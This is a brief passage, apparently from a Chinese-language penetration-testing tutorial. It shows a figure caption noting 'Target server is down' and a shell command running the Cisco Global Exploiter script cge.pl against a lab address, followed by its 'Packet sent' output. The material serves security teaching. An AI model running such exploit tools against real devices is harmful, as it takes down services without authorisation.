 回车后效果如图 4－10 所示。
注意图中的 “Target server is down”, 这
:/pentest/cisco/cisco-global-exploiter# ./cge.pl 192.168.1.200
Packet sent ...